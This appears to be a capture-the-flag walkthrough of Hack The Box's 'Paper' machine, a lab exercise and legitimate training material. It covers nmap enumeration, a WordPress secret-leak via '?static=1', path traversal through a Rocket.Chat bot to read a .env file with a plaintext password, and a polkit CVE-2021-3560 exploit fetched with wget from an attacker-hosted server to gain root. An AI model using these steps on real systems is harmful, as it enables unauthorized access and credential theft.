Summary
Paper is Linux machine and
considered as easy box by the hack the box. On this box we will begin with
basic port scan and move laterally. Then we will enumerate domain name and
exploit a secrets leaking vulnerability found in the WordPress plugin which
will lead us towards secret chat domain. Then we will create a new user account
and enumerate all the conversations and take advantage of the bot feature to
read sensitive file which will give us initial foothold to the target machine. Then
we will be tasked to gain root access where we will exploit it using policy kit
vulnerability found in year 2021 by Kevin Backhouse. A successfully execution
of the exploit will spawn a root shell.
Table of content
Initial Access
- TCP Port Scan
- Initial Enumeration
- Find Domain Name
- Web Page Enumeration
- Searching For the Exploit
- Secrets leaking Vulnerability Exploitation
- Subdomain Enumeration
- Bot Feature Abuse
- User Flag
Privilege Escalation
- PolicyKit Exploit: CVE-2021-3560
- Root Flag
Let’s exploit it step by step.
We are going to start assessment with the normal
TCP/IP port scanning.
TCP Port Scan
Let’s start with the port scan. We are using nmap
to find out which ports are open and what services are running in the target
host. Nmap is a popular port scanning tool come with Kali Linux. In order to
perform port scan, we have used -sV flag which performs a service
version scan against the target machine.
-sV
: Attempts to determine the
service version
nmap -sV 10.129.74.162
From the nmap scan, we have
found there were only three ports open, which is port 22,80 and port 443.
As usual HTTP service is running on port 80, HTTPS service is
running on port 443 and the SSH service is running on port 22. Both HTTP
and HTTPS service is used for the webhosting and the SSH service is used for
remote connection. SSH version is latest, and we did not find any
vulnerabilities on SSH version 8.0 and the possible attack we can perform
against the SSH service at this stage is bruteforce only which we might not
need to. Instead of thinking about the SSH bruteforce let’s start enumerating
port 80 and 443.
Initial Enumeration
We begin
enumeration by accessing port 80 and 443 over browser. Webpage does not have
much interesting things. From the web page we found it is showing default page
of CentOS.
Find Domain Name
curl -I 10.129.74.162
-I
: Include protocol response headers in the output
https://everything.curl.dev/project
After finding domain name we are adding it to /etc/hosts file in the
attacking machine. To add into to hosts file you can use any text editor such
as leafpad, gedit, nano or vim.
Why we need to add domain in the local hosts file?
The /etc/hosts file contains a
mapping of IP addresses to URLs. Your browser uses entries in the /etc/hosts
file to override the IP-address-to-URL mapping returned by a DNS server. This
is useful for testing DNS (domain name system) changes and the SSL
configuration before making a website live.
Web Page Enumeration
Once
we add domain name in the /etc/hosts file, we continued our enumeration process
and checked HTTP and HTTPS services. From the HTTP service we got a different
page this time. The pages include a company name which is Blunder Tiffin
Paper Company. Also, we can see someone
has left a comment there that everyone has removed from the blog and there is
only one user present now. Also, we noted a name (Jan) which can be a
potential username and can be useful in our further assessment.
Then
we checked the technologies used in the web page and found it is hosted in the
WordPress. WordPress is popular for having various vulnerabilities in it. From
the wappalyzer result we found that WordPress 5.2.3 is used. We have used a
browser-add on called wappalyzer to find out the technology stacks.
Searching For the Exploit
As we have
WordPress version, we searched for the exploit using Kali pre-installed tool
called searchsploit. We found two exploits were there and based on
our scenario we decided to go with second one which has given description that
an unauthenticated user can retrieve secrets. Searchsploit is a command line
tool with similar result as we get from the exploit database. Here are the
commands to reproduce the Prove of concept (POC). Please note, -m flag
is used to download the exploit.
Command used:
searchsploit
Wordpress 5.2.3
searchsploit
-m 47690
cat
47690.md
After reading the exploit we found that adding?
static=1 can leak its secret contents which can be password or any other
information that can be helpful for our further assessment.
Secrets leaking Vulnerability Exploitation
As exploit
mentioned that adding? static=1 in the URL will leak secrets, we tested by
providing below URL and found a subdomain URL(
http://chat.office.papaer/register/8qozr226AhkCHZdyY).
URL: http://office.paper/?static=1
Let’s add chat.office.paper to /etc/hosts file again.
Subdomain Enumeration
After adding subdomain to the hosts file, we
accessed it over the browser and found a rocket.chat CMS which is used
for chatting. Being a penetration tester always two things come into mind that
what we have and what else we can do with that. So far, we do not have valid
credentials to log in, we accessed the URL that we found after exploitation of
the vulnerability earlier.
http://chat.office.papaer/register/8qozr226AhkCHZdyY
Accessing
below URL, we got a register page where we registered as a new user. We created
a user named raj and given a fake email address and password to register an
account.
Rocket Chat CMS Enumeration
We logged
in as new user raj into the rocket.chat CMS and read all the conversation of
other users from general channel. There are 3 users and one bot user.
After
reading their messages, we found that DwightKSchrute has assigned a bot

named recyclops to help other users to answer the common queries.
Furthermore, he has also mentioned that a user can call bot by typing recyclops
help in their chat windows and bot will be there to help them.
As we can
see on the above picture, when someone called bot for the help a default
message come into the screen about the bot itself and instructions. If we have
closer look into the messages, we can see there are some frequently asked
questions. Furthermore, it has a feature to receive answer of our query
directly into our message box as well.
As we have
logged in as raj user, which is a new account we have created earlier, we are
calling recyclops by typing help into the chat window. A same message
and instructions came into our chat windows which confirms that recyclops is
activated.
Bot Feature Abuse
From the
above message of the bot, we got to know that it has limited feature set to particular
folder. Recylops can only list and get files from the sales directory only we
decided to list what sales directory contains by providing list command
into the chat window.
From the
output, we found that there is user Dwight present there and a sale
folder in the sales directory. Then we decided to enumerate further by going
one step back from the sales directory and we got into Dwight home directory.
There we saw a non-standard directory (hubot) present in the Dwight home
directory.
Next, we
checked the non-standard directory and listed all the files presents in the
hubot and notice there is .env file present there. Let’s talk about the
environment files in the linux system and why its is important to enumerate.
What is env file?
.env files are used to
store those variables and they should be written in all uppercase
separated with underscores for naming convention. we access those variables
through process.env after installing dotnev npm package.
Why it is
important to check environment files?
These
environment files may contain password in plain taxed format as well as in
base64 format. If an attacker found any secrets from this file, then he/she can
leverage a user account.
Now we
know the importance of the environment files in a Linux distribution. Let’s
check .env file to test the theory we have discussed above. We can view the
file contests by providing directory path and the file name with file
command.
Command used:
file ../hubot/.env
As we can
see a plain texted password from the .env file. We got the password but not
username so, from the penetration testing methodology we can check this
password against all users that we have seen in the messages. We tested
obtained password on SSH service against all users and got success on Dwight.
Username:
dwight
Password:
Queenofblad3s!23
User flag
We
successfully logged in via SSH as Dwight into the target machine. We can grab
user flag from the user home directory. Also, we need to escalate privilege, so
we transferred linpeas script into the target /tmp directory. Please note, we
need to setup python server into our kali machine to transfer the script to the
target machine. Also, we have given full
permission to the linpeas script to execute it. For more information about
linux file permissions, feel free to visit below link:
What
is linpeas and why we are using it here?
Linpeas is a popular tool used to search for possible
paths to escalate privileges on Linux, Unix, and MacOS hosts.
Command used to log in via ssh:
ssh dwight@10.129.74.162
Command used
to transfer script:
From attacker side:
python3 -m http.server 80
On Target
side:
wget
10.10.14.12/linpeas.sh
Command used to transfer script:
chmod 777 linpeas.sh
./linpeas.sh
From the
linpeas output, we saw few CVEs appeared as red which means these CVEs could be
the potential exploits which may help us to escalate privilege to the root
account. A privilege escalation
attack is a cyberattack designed to gain unauthorized privileged access
into a system. Attackers exploit human behaviours, design flaws or
oversights in operating systems or web applications.
PolicyKit Exploit:
CVE-2021-3560
After
searching those exploits, we have found many of them require compiling, so we
decided to go with CVE-2021-3560 as all these 3 exploits works similarly based
on the target system dependencies. Then we found a nice article about the
policy kit exploitation the in the Hacking articles which has a very clear
instructions to exploit it. The full article is available in the below link:
https://www.hackingarticles.in/linux-privilege-escalation-polkit-cve-2021-3560/
Background
of the vulnerability can be found here:
https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
Reference
of the exploit we have used here:
https://github.com/Almorabea/Polkit-exploit/blob/main/CVE-2021-3560.py
We simply
downloaded the exploit from the github into our kali machine and transferred it
to the target machine as we did earlier to transfer linpeas. We used wget command to download the exploit
from the GitHub, you may use other utility as well such as curl.
wget https://raw.githubusercontent.com/Almorabea/Polkit-exploit/main/CVE-2021-3560.py
On the
target side we downloaded the CVE-2021-3560.py exploit to the target /tmp
directory with wget command. Then we execute the python script with python3.
Command used:
On target side:
wget
10.10.14.12/ CVE-2021-3560.py
python3
CVE-2021-3560.py
Root Flag
After
successfully execution of the script, it spawned a root shell. Now we can grab
root flag from the root directory.
Conclusion:
This machine was
fun and was great source of learning, where we have learned and explored so
many things such as TCP port scan, service enumeration, Information leakage
vulnerability, chat bot feature abuse, file transfer, file permissions, importance
of environment file in the Linux and policy kit vulnerability to perform local
privilege escalation.
Thank you for
giving your precious time to read this walkthrough. I hope you have enjoyed and
learned something new today. Happy Hacking!
































0 comments:
Post a Comment